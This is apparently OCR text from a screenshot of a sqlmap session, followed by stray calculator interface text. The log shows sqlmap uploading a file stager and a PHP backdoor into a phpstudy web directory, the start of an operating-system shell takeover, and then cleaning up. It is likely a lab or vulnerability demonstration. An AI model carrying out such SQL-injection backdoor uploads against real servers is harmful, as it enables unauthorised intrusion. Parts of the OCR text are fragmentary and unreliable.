 [09:46:40] [WARNING] unable to automatically retrieve the web server
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:/
[09:46:43] [WARNING] unable to automatically parse any web server
[09:46:43] [INFO] trying to upload the file stager on 'D:/phpstudy_ TERM
ethod
[09:46:44] [INFO] the file stager has been successfully uploaded on ' ttp:
8889/tmpuqoqr.php
[09:46:44] [INFO] the backdoor has been successfully uploaded on 'D:/ ://s
9/tmpbknqj.php
do you want to retrieve the command standard output? [Y/n/a]
No output
[09:46:46] [INFO] cleaning up the web files uploaded
[09:46:46] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 3 times
[09:46:46] [INFO] fetched data logged to text files under 'C:\Users\ li.l
[09:46:46] [WARNING] your sqlmap version is outdated
[*] ending @ 09:46:46 /2025-07-30/
计算器
标准
0 +
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =